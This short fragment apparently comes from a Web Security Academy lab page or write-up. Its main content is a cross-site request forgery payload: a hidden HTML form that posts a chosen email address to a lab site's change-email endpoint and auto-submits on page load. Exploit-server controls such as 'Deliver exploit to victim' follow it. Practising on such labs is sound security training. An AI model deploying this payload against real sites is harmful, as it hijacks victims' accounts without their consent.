 Body:
<form method="POST" action="https://0aa300d80338f629c6ad9eb600e60050.web-security-academy.net/my-account/change-email">
<input type="hidden" name="email" value="sonaelneto@user.net">
</form>
<script>
document.forms[0].submit();
</script>
Store View exploit Deliver exploit to victim Access log